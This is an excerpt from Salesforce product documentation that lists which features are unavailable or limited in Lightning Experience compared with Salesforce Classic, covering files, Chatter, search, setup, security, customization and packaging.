



#### **Features Not Available in Lightning Experience**



SEE ALSO:

[Dashboard Limits](#page-4195-0)

# Files and Content: What's Not in Lightning Experience

Learn about the issues to expect when using Salesforce Files and other content features in Lightning Experience. Some data and features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

#### **Salesforce Files**

- **•** Sharing files with libraries isn't possible in Lightning Experience, but files in libraries are listed in Files home in Lightning Experience and when selecting a Salesforce file to attach to a feed post.
- **•** Files and attachments are two different types of objects, and always have been. Unlike files, attachments are associated only with a particular record and can't be shared further. In Lightning Experience, uploads to the Notes & Attachments related list are files. In Salesforce Classic prior to Spring '16, uploads to this related list were always attachments instead of files. For existing

orgs, this means that the Notes & Attachments list can contain a mix of attachments that were uploaded in Salesforce Classic and files added in Lightning Experience.

In the API, any existing integrations that retrieve attachments from the Notes & Attachments list don't include any files uploaded to the list in Lightning Experience. A new API call is necessary to retrieve files as well as attachments.

- **•** In Lightning Experience, row-level actions (such as Edit or Delete) aren't available for the Files related list, Notes & Attachments related list, and related lists on the Files Detail page . Delete and manage files using the row-level actions on Files home, or the quick actions on a file's preview or detail page.
- **•** Making files private isn't available in Lightning Experience.
- **•** Sharing files via link isn't available in Lightning Experience.

#### **File Syncing**

File syncing isn't available in Lightning Experience. But Files home includes a Synced filter, so users can easily access any files they synced in Salesforce Classic.

#### **Salesforce CRM Content**

You can't create or manage libraries in Lightning Experience, but files that are in libraries are available in the new interface. Files in libraries are available from Files home, and users can share them and interact with them just as with Salesforce Files. Users can browse any libraries they have access to, and access the files that are in them from a filtered view on Files home.

#### **Documents**

Documents isn't available in Lightning Experience.

#### **Files Connect**

Users can't browse content in external data sources from Files home in Lightning Experience, but they can do so when selecting files to attach to feed posts. Users can also access external file references that were created in Salesforce Classic.

# Chatter: What's Not in Lightning Experience

Learn about the issues to expect when your users collaborate in Lightning Experience. Some Chatter features aren't supported. And some features don't have full parity with what's available in Salesforce Classic.

# Chatter Feeds

### **Chatter Publisher**

Users can compose these post types in Lightning Experience:

- **•** Text posts, with or without a file attachment
- **•** Polls
- **•** Questions
- **•** Announcement posts in group feeds

Other post types, like Thanks, aren't currently supported.

#### **Sharing Posts**

Users can't share posts with groups or followers.

#### **Filter and Sort Feeds**

Users can't use filters to condense the number of posts that appear in feeds.

#### **Approvals in Chatter**

Lightning Experience users can't see approval requests in Chatter or in the activity timeline on records. To see the complete list of requests that are waiting for a user's approval, the user must switch to Salesforce Classic (or use the Salesforce1 mobile app).

#### **Chatter Topics**

Chatter Topics aren't available.

#### **Emoticons**

Emoticons aren't available.

#### **Highlighted Search Results**

When a user runs a search on a feed, the keywords aren't highlighted in the search results.

#### **Global Search Result Filters**

Users can't filter global search results by feed.

#### **Chatter Messages**

Chatter Messages aren't available.

#### **Chatter Questions**

When a user asks a question similar to one that's been asked, no auto-complete options are presented as they are in Salesforce Classic.

# People and Profiles

These features aren't available when using people and profiles in Lightning Experience.

- **•** All User list
- **•** Chatter Influence
- Restrict visibility of Contact and About fields to employees, external users, or public (quest) users
- **•** Add or reorder tabs on user profiles
- **•** Moderator badge on profile photos
- **•** Administrators can't add new actions to User Profile pages. Only Edit and User Detail options appear.
- **•** Users with Chatter External licenses can't edit their profile.
- **•** Your Community profile photo in Lightning Experience is larger and displays at a higher resolution than in Salesforce Classic. Profile photos uploaded in Salesforce Classic won't look great in Lightning Experience until you upload the photo in Lightning Experience.

# Groups

These features aren't available when using groups in Lightning Experience.

- **•** View group recommendations on the group list view pages.
- **•** Add records to groups using the Add Record action in customer groups, even if you or another administrator included the action in the group publisher.
- **•** Use the Invite People option to invite customers to join groups using their email addresses. Instead, you must create users in your org for these customers, then use the Add Member action to add them to the group.
- **•** View the group email address or the Post by email link.

If they know or have saved the group email address from Salesforce Classic, users can still email the group to post to the group via email.

- **•** Access Chatter-wide notification settings from the group notification settings.
- **•** Remove files from the group files list.

# Other Salesforce Products: What's Not in Lightning Experience

These Salesforce products aren't supported in this release of Lightning Experience.

**•** Salesforce Communities

Note: Communities use the Lightning Experience login experience. Additionally, Salesforce Communities setup pages are available in Lightning Experience.

- **•** Community Builder
- **•** Pardot
- <span id="page-266-0"></span>**•** RelateIQ

# Navigation and Actions: What's Not in Lightning Experience

Learn about the issues to expect when navigating and using actions in Lightning Experience. Some Salesforce features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

### **Navigation**

#### **Lightning Experience Navigation Bar Replaces the Tab Bar**

The concept of tabs that represent objects doesn't exist in Lightning Experience. The new interface updates the old Salesforce Classic tab bar with a collapsible navigation menu that's located along the left side of the page.

The default navigation bar provides access to the standard Salesforce objects that are available in Lightning Experience, as well as Home, Chatter items (the main feed, people, and groups), files, dashboards, reports, and the user's task list and calendar.

#### **Apps and Custom Objects Available from the App Launcher**

By default, apps (including Salesforce tabset apps and connected apps) and custom objects aren't included in the default Lightning Experience navigation bar. If your org uses the default navigation bar, users can access these items from the App Launcher, by clicking in the header. Custom objects appear in the list of **All Items**.

Even though Lightning Experience doesn't use the Salesforce Classic tab paradigm, you still need to create custom object tabs to ensure that your custom objects are available in the new interface.

#### **Custom Lightning Experience Navigation Bars Support Most Apps and Objects**

You can create custom Lightning Experience apps with custom navigation bars and assign them to user profiles. For example, create a Lightning app for your finance department that includes all the important items they need to complete common tasks. With some exceptions, you can include many of the apps, objects, and other items (including Visualforce tabs, Lightning Page tabs, and Lightning component tabs) that appear in the Lightning Experience App Launcher.

You can include these Salesforce objects in custom navigation menus: Accounts, Assets, Campaigns, Cases, Contacts, Files, Dashboards, Events, Knowledge Articles, Leads, Opportunities, Price Books, Products, Reports, Tasks, Tenants, Work Orders, and your custom objects. You can also add Home, the main Chatter feed, Groups, and People.

You can't include connected apps—such as Gmail™, Microsoft Office 365™, and other apps from Salesforce ISVs—in custom Lightning Experience app navigation bars.

Users can continue to access connected apps from the App Launcher.

There's no connection between the Lightning Experience and Salesforce1 navigation menus. Changes that you make to the Salesforce1 navigation menu have no impact on the default or custom Lightning Experience navigation bars, and vice versa.

#### **Open Links in New Browser Windows or Tabs**

In general, Lightning Experience supports right-click and Windows or Mac keyboard shortcuts to open links in new browser windows or tabs. However, these options aren't supported in some areas of the app, including:

- **•** Links in the Top Deals and Recent Records cards on Home
- **•** Action icons, buttons, and menu items on records
- **•** Links to Notes
- **•** View Report links on dashboards
- **•** Links on Setup pages in Lightning Experience

Shortcuts do work to open nodes from the Setup menu into a new tab or window. However, the Schema Builder and Data Import nodes open in Salesforce Classic instead of in Lightning Experience.

#### **Return and Enter Keys Behave Like Save Action in Lightning Experience**

The keys used to create line breaks in long text areas behave a bit differently in Lightning Experience. If your cursor is in the long text area and you press the Return or Enter key, the cursor leaves the text area and selects the Save button. To add a line break, press Shift+Enter instead.

# Actions and Buttons

These actions and buttons aren't available in Lightning Experience.

- **•** Deep Clone
- **•** Mass Delete
- **•** Some mass actions on object home pages and list views, including modifying or deleting multiple items in a list at once or sending mass email
- **•** Sharing buttons (except for Salesforce Files, which includes file sharing options on Files home, file detail pages, and in the file preview player)
- **•** Custom buttons with a content source of OnClick JavaScript
- **•** Custom buttons with a content source of URL that pass parameters to standard pages in Salesforce Classic, such as pre-populating fields when creating a record

Quick actions on external objects aren't supported.

#### SEE ALSO:

[What's the Fate of Existing Salesforce Customizations?](#page-220-0) [Point-and-Click Customization: What's Not in Lightning Experience](#page-272-0)

# Search: What's Not in Lightning Experience

Learn about the issues to expect when searching in Lightning Experience. Some search-related features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

#### **Searchable Objects**

The following objects, which are searchable in Salesforce Classic, aren't searchable in Lightning Experience: Activities (Events and Tasks), Attachment, Coaching, Community, Contract Line Item, D&B Company, Document, Discussion, Entitlement, Goal, Idea, Live Chat Transcript, Macro, Metric, Order, Performance Cycle, Question, Quick Text, Quote, Resource Absence, Reward Fund, Reward Fund Type, Salesforce CRM Content, Self-Service User, Service Contract, Service Resource Skill, Service Territory Member, Skill, Solution, Topic, User, and Work Order Line Item.

#### **Search Results Can't Be Filtered**

The "exact phrase" and "limit to items I own" filter options aren't available on search results pages. In addition, you can't filter search results. Sorting is available, except for Chatter groups, files, and Knowledge articles. If a text field in the search results is too long for the column width, you can't see the full text in the search results. You can't expand the column widths.

For lookups, user-defined lookup filter fields and admin-defined dependent lookup filters aren't supported. Admins can instead add related lookup filters, which restrict the valid values and search results for lookup fields. Related lookup filters limit results for specific values, such as record type or status. Related filters are beneficial when you need a more generic filter that doesn't over-limit results for users. For users, lookup search results also use the same rankings as global searches to show users the most relevant results first.

#### **Top Results Instead of Search All**

There isn't a **Search All** option in search results. Top Results displays the most relevant records grouped by your most frequently used objects. To see results for other objects, click object names on the left side of the page, under Search Results. Searchable objects are listed in the same order they appear in the navigation bar. If you don't see an object listed under Search Results, select **Show More** to see all objects available to you, listed in alphabetical order.

#### **No Snippets for Knowledge Articles in Top Results**

Snippets aren't shown when Knowledge articles appear in Top Results search results. Snippets are shown when the search is scoped to Articles. In addition, you can't customize which columns appear in search results. The default columns are article number, publication status (if enabled by the admin), and last modified date.

#### **Knowledge Articles Can't Be Sorted**

In search results, sorting is not available for Knowledge articles.

#### **No Sidebar or Advanced Search**

To search, use the global search bar in the header in Lightning Experience.

#### **No Pinning on the Search Results Page**

You can't pin objects. Pinning from Salesforce Classic doesn't affect the order of the objects listed on the left side of the page, under Search Results.

#### **Applications Doesn't Support Wildcard Searches**

You can't use wildcards to perform a partially matching search for apps, or when searching from the App Launcher.

#### **Search Results Used for Global and Lookup Dialog Search Layouts**

To change the fields shown as columns in the global search and lookup dialog search results, use the **Search Results** search layout on an object detail page within the Object Manager. The other search layouts (Lookup Dialogs, Lookup Phone Dialogs, Tab, List Views, and Search Filter Fields) aren't applicable in Lightning Experience.

#### **Dependent Lookup Filters Not Supported**

Admins can't set filters for lookups that reference fields on the current object record (the source). For example, configure the case Contact field to only show contacts associated with the account selected in the case Account Name field on the same record. However, related lookup filters, which restrict the valid values and search results, are supported. For example, configure the Account Owner lookup field to only show active users on the same record.

#### **New Button in Lookup Dialog Search Doesn't Support All Objects**

In Lightning Experience, you can create these objects from lookup dialog search windows: accounts, cases, contacts, custom objects, events, leads, notes, opportunities, price books, products, and tasks. For other objects, create the desired object or record before using the lookup dialog search to associate records.

# Org Setup: What's Not in Lightning Experience

Lightning Experience doesn't support a few aspects of your basic Salesforce setup. And Setup in Lightning Experience doesn't include all of the setup pages that are available in Salesforce Classic.

# Setup Pages

In most cases, Setup in Lightning Experience is limited to:

**•** Pages that support Lightning Experience features

**•** Administration pages that apply across your organization, such as company settings, security, user management, and mobile app setup

To access other setup pages, such as those for Service Cloud features, use the Setup tree in Salesforce Classic.

# Advanced Currency Management

Advanced currency management, or dated exchange rates, isn't supported in general. However, opportunities display the correct amount.

# Language Support

Languages that are read right to left, including Arabic and Hebrew, aren't supported. All other Salesforce-supported locales and languages are supported.

# Skype for Salesforce

Skype for Salesforce is available only in Lightning Experience.

SEE ALSO:

[Point-and-Click Customization: What's Not in Lightning Experience](#page-272-0) [Programmatic Customization: What's Not in Lightning Experience](#page-273-0)

# Data Import and Management: What's Not in Lightning Experience

Learn about the issues to expect when importing and managing data in Lightning Experience. Some Salesforce features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

#### [Data Import](#page-269-0)

<span id="page-269-0"></span>[Data.com](#page-269-1)

Review the Data.com features that are unavailable in Lightning Experience.

# Data Import

These legacy data import tools aren't available in Lightning Experience:

- **•** Accounts & Contacts
- **•** Leads
- **•** Solutions
- <span id="page-269-1"></span>**•** Custom Objects

Use the Data Import Wizard if you're importing fewer than 50,000 records. Use the Data Loader if you're importing more than 50,000 records.

# Data.com

Review the Data.com features that are unavailable in Lightning Experience.

#### Data.com Prospector

- **•** Users can't search for or add leads.
- **•** Users can't search contacts.

Tip: In Lightning Experience, users can search for and add contacts related to an account record.

**•** Users can't search accounts by industry classification.

### Data.com Clean

- **•** You can't enable or disable Data.com Clean.
- **•** You can't configure Data.com Clean jobs or view Clean job metrics or analytics.
- **•** If you're using a Clean job and don't have a Company Info rule enabled on the object, your users can't clean records manually. Even if the Clean button associated with Clean jobs is included in the object layout, the button isn't displayed in Lightning Experience.
- **•** You can't modify fields on Clean Info objects (Account, Lead, and Contact).

# Process Automation: What's Not in Lightning Experience

Learn about the issues to expect when using process automation features in Lightning Experience. Process Builder and Workflow are fully supported. Visual Workflow and Approvals are also supported but have some limitations.

## Approval Requests

#### **Finding Approval Requests**

- **•** Users can see approval requests from either their notifications or through the Approval History related list on the record that needs to be approved.
- **•** Lightning Experience users can't see approval requests in Chatter or in the activity timeline on records.
- **•** To see the complete list of requests that are waiting for a user's approval, the user must switch to Salesforce Classic (or use the Salesforce1 mobile app).

#### **Responding to Approval Requests**

These options aren't available.

- **•** Recalling approval requests.
- **•** Reassigning approval requests.
- Manually selecting the next approver. For approval requests that require this manual selection, the approver needs to log in to the full Salesforce site.
- **•** Unlocking a record that's locked for approval

#### **Approval History Related List**

The Approval History related list doesn't include the Submit for Approval button.

# Flow Distribution

How you distribute flows to your users depends on whether the relevant feature is available in Lightning Experience. For example, web tabs aren't supported, but Visualforce pages are.

# Paused Flow Interviews

To resume paused flow interviews, your users must switch to Salesforce Classic or use Salesforce1.

# Security: What's Not in Lightning Experience

Learn about the issues to expect for Salesforce security features in Lightning Experience. Some features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

# Sharing Settings

Lightning Experience respects your organization's sharing rules. The Sharing Settings page is available in Setup in Lightning Experience, but some options don't apply in Lightning Experience.

#### **Manual User Record Sharing**

This checkbox enables or disables manual sharing on user records via the **Sharing** button.This button is available in Salesforce Classic only.

#### **Manager Groups**

This checkbox enables or disables record sharing with managers and manager subordinates groups which is available via sharing rules, manual sharing, and Apex managed sharing. Manual sharing via the **Sharing** button is available in Salesforce Classic only.

#### **Portal User Visibility**

This checkbox enables portal users to be visible to other portal users in the same account or only to those users above them in the role hierarchy. Portals are available in Salesforce Classic only.

## Session Security Levels

If your org sets a policy that requires a high-assurance session to access reports and dashboards, users with a standard assurance session are blocked from reports and dashboards in Lightning Experience. Also, the Reports and Dashboards items don't appear in the navigation menu. In Lightning Experience, you can't raise the session level to high assurance by redirecting the user to complete two-factor authentication.

As a workaround, users with a standard assurance session can log out and log in again using an authentication method that is defined as high assurance by your organization. They then have access to reports and dashboards. Alternatively, they can switch to Salesforce Classic, where they are prompted to raise the session level when they attempt to access reports and dashboards.

# Session Privilege Levels

Sessions obtained in a Lightning Experience context, by using \$Api.Session ID or GETSESSIONID(), have similar privileges to the Lightning session. As with the Lightning session, you can't use these session IDs to make API calls.

# Transaction Security

When selecting the action for a Transaction Security policy, two-factor authentication isn't available for the AccessResource event type. The Block action is used instead.

# Platform Encryption

Encrypted data is not masked in Lightning Experience when using JSON serialization or Database.Query(). That data is rendered in plaintext, whether or not the user has the "View Encrypted Data" permission.

# <span id="page-272-0"></span>Point-and-Click Customization: What's Not in Lightning Experience

Many of your point-and-click customizations work seamlessly in Lightning Experience. But some customizations don't apply or aren't supported in the new interface.

# **Force.com Quick Access Menu**

This menu, with shortcuts to various app and object customization features, is available in Salesforce Classic only.

## **Custom Branding**

It's not possible to apply a custom logo to the new interface, but you can create a Lightning app with a custom logo and color.

## **Custom JavaScript Buttons**

Custom buttons that use a JavaScript content source aren't supported in Lightning Experience. You can replace some of the functions covered by these buttons by using Lightning component actions, point-and-click tools like Process Builder or Visual Workflow, or code-driven approaches.

#### **Custom Help**

You can't customize items in the help menus on Lightning Experience pages. However, if you created custom help for "Help for this Page" links in Salesforce Classic, these links continue to display your help when classic pages are embedded in the new user interface, such as in the Setup tree.

# Object-Specific Customizations

An object-specific customization is something that you create for a given object. Examples include fields, page layouts, record types, and Apex triggers. Most object-specific customizations are available in the Object Manager instead of directly from the Setup tree. From Setup, enter *Object Manager* in the Quick Find box, then select **Object Manager**.

Note: Objects don't appear in the Object Manager—or anywhere in Setup—if they're related to features that aren't supported in Lightning Experience, such as case milestones.

#### **Standard Fields**

To edit standard fields, click the field name, and then click **Edit**. Unlike in Salesforce Classic, you can't edit standard fields directly from the object detail page.

#### **Page Layouts**

Record page customizations made in Salesforce Classic—for custom and standard objects—also affect record pages in Lightning Experience. However, some page elements display differently in Lightning Experience, and some aren't supported.

You can't access page layouts for user profiles from Lightning Experience.

Cases have a special related list dedicated to case close page layouts.

These page layout elements aren't supported in Lightning Experience:

- **•** Blank spaces
- **•** Expanded lookups
- **•** Mobile cards
- **•** S-controls
- **•** Sections
- **•** Tags

You can't use the enhanced page layout editor to customize the layout of record pages when viewed in Lightning Experience. You can create a custom Lightning Experience record page with the Lightning App Builder, and assign different record pages to different Lightning apps. All users in the Lightning app see the same record layout, regardless of profile or record type.

#### **Triggers**

Triggers appear in the Object Manager only if you have the "Author Apex" user permission.

Triggers for some standard objects don't appear in the Object Manager—see [Object Customizations That Aren't in the Object](#page-273-1) [Manager.](#page-273-1) Access these triggers directly from the Setup Quick Find box.

#### **Field Sets**

Field sets aren't available in Lightning Experience. If you or someone in your organization created a field set while using Salesforce Classic, you see the global variable for field sets in places such as formula fields and Visualforce pages, but you can't manage them in Lightning Experience.

#### **Apex Sharing Rules**

Not available in Lightning Experience.

#### <span id="page-273-1"></span>**Apex Sharing Recalculations**

Not available in Lightning Experience.

# Object Customizations That Aren't in the Object Manager

The Object Manager doesn't include some object customizations for standard objects, such as triggers for case comments. Access these object customizations via the Quick Find box. For example, from Setup, enter *Case Comment* in the Quick Find box, then select **Case Comment Triggers**.

#### **Triggers**

- **•** Case Comment Triggers
- **•** Email Message Triggers
- **•** FeedComment Triggers
- **•** FeedItem Triggers
- **•** Group Triggers
- **•** Group Member Triggers
- **•** Group Record Triggers
- **•** Topic Triggers
- **•** TopicAssignment Triggers

#### **Layouts**

- **•** Feed Item Layouts
- **•** Group Layouts
- **•** Publisher Layouts

#### <span id="page-273-0"></span>SEE ALSO:

[Navigation and Actions: What's Not in Lightning Experience](#page-266-0) [What's the Fate of Existing Salesforce Customizations?](#page-220-0) [Page Layouts in Lightning Experience](#page-4324-0)

# Programmatic Customization: What's Not in Lightning Experience

Many of your programmatic customizations work in Lightning Experience. But the new interface affects the way some features, such as Lightning Pages and Visualforce, behave.

# Lightning Pages

Lightning Page tabs and custom Lightning Pages are currently available for the Salesforce1 mobile app only, and aren't available in Lightning Experience.

# **Visualforce**

Here are some of the most important considerations for organizations that have customized Salesforce with Visualforce. For complete details, score yourself a new developer badge by completing [Visualforce & Lightning Experience](https://trailhead.salesforce.com/module/lex_dev_visualforce) in Trailhead.

#### **Visualforce Is Wrapped in an iframe in Lightning Experience**

In Salesforce Classic, Visualforce owns the entire page. In Lightning Experience, it's wrapped in an embedded iframe instead. This wrapper has a number of effects, and it's the main reason why a whole Trailhead module is devoted to covering the details.

#### **sforce.one No Longer Used Just for Salesforce1**

The sforce.one JavaScript utility object used to be available only on Visualforce pages when they ran in Salesforce1. If your organization enables Lightning Experience, it's also added to pages when they run in Lightning Experience.

In the past detecting the presence of  $score$ , one was a way to tell what user experience context your code was running in. Today there are better, supported methods for determining the user experience context.

If you've written code that makes assumptions about what the presence of  $score$ . one means, you'll want to update it to use the new functions.

#### **You Can't Set window.location**

A common technique in JavaScript to navigate to a new page is to manipulate the window.location value. This technique isn't possible in Lightning Experience. Use the sforce.one navigation methods instead.

#### **Object List Action Override Isn't Accessible**

The object list action, one of the six standard actions you can override with a Visualforce page, isn't accessible in Lightning Experience. You can still override it, but your users can't access it.

#### **Lightning Experience App User Interface Is Always Visible**

When running in Lightning Experience, Visualforce pages ignore the <apex:page> showHeader and showSidebar attributes. You can't suppress the Lightning Experience header and navigation menu.

# Session Privilege Levels

Sessions obtained in a Lightning Experience context, by using \$Api.Session ID or GETSESSIONID(), have similar privileges to the Lightning session. As with the Lightning session, you can't use these session IDs to make API calls.

# S-Controls

S-controls are an obsolete method of customizing the user interface of Salesforce. They are superseded by Visualforce and Lightning Components, which are superior in every way. S-controls aren't available in Lightning Experience, and never will be. If your org depends on s-controls, you'll need to replace them before you can move to Lightning Experience.

#### SEE ALSO:

[What's the Fate of Existing Salesforce Customizations?](#page-220-0)

# Apps and Packaging: What's Not in Lightning Experience

Apps on the AppExchange that are certified as Lightning Ready are supported in Lightning Experience. You can install and manage packages in Lightning Experience, but other packaging features aren't supported. You can use the License Management App and the Environment Hub in Lightning Experience, but other ISVforce apps aren't supported.

# AppExchange

Some apps on the AppExchange are supported in Lightning Experience. If an app is supported, a Lightning Ready sash appears on its AppExchange listing. If an app isn't supported, use it in Salesforce Classic instead.

Apps without Lightning Ready certification can be used in Lightning Experience, but some features may not be available or work as expected. These apps may also appear visually inconsistent with Lightning Experience because they use Salesforce Classic styling. For the best experience, use Salesforce Classic for apps that aren't certified as Lightning Ready.

# Packaging

You can install packages in Lightning Experience. But for packages that are already installed, you can't assign licenses to users from Lightning Experience. If you need to assign a license, switch to Salesforce Classic.

These packaging features aren't supported in Lightning Experience:

- **•** Create a package
- **•** Upload a package
- **•** Upgrade a package
- **•** Deprecate a package version
- **•** Create branch or patch organizations

# ISVforce Apps

You can use the License Management App to manage licenses and support subscribers in Lightning Experience. You can also use the Environment Hub to create and manage your development, testing, and trial orgs in Lightning Experience.

These ISVforce features aren't supported in Lightning Experience:

- **•** Channel Order App
- **•** Trialforce
- **•** Usage Metrics Visualization App

# What to Expect in Lightning Experience When Chatter Is Turned Off

If your organization doesn't use Chatter, several aspects of the Lightning Experience interface aren't available. Learn how Lightning Experience changes, and see if you're losing functionality that you'd rather not live without.

If you turn off Chatter for your entire organization or for a subset of users via permission sets:

- **•** Feeds and groups aren't available.
- **•** User profiles are still available, but feeds and groups aren't available on profiles.
- **•** The Collaboration tab isn't available on records.
- **•** Users can't follow records or other users.

# EDITIONS

Chatter available in Lightning Experience in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# Lightning Experience Info Center

Check out these resources to learn about using Lightning Experience, setting it up for your organization, or developing for the new user interface.

# Get Started Using Lightning Experience

#### **Videos**

[Lightning Experience: Let's Take it for a Spin](http://salesforce.vidyard.com/watch/LfY-yg0tw_0A2YeLn42lsw)

[Lightning Experience Video Series](http://salesforce.vidyard.com/watch/2bNpL87E3J3pkZ9uJaTOvA)

#### **Help**

[Find Your Way Around Lightning Experience](#page-231-0)

#### **Trailhead**

[Sales Rep Trail—Using Lightning Experience](https://trailhead.salesforce.com/trail/lex_end_user)

# Evaluate and Roll Out Lightning Experience for Your Org

#### **Help**

[What Makes Lightning Experience So Special?](#page-210-0)

[Is Lightning Experience Right for Your Salesforce Org?](#page-211-0)

[Transition to Lightning Experience: Let's Do This!](#page-224-0)

[Lightning Experience Considerations](#page-243-0)

[Lightning Experience Roadmap](#page-277-0)

#### **Trailhead**

[Admin Trail—Starting with Lightning Experience](https://trailhead.salesforce.com/trail/lex_admin_implementation)

[Admin Trail—Migrating to Lightning Experience](https://trailhead.salesforce.com/trail/lex_admin_migration)

[Lightning Experience Enablement Pack \(Zip file\)](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip)

#### **Guides**

[Evaluate and Roll Out Lightning Experience for Your Org](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/lex.pdf)

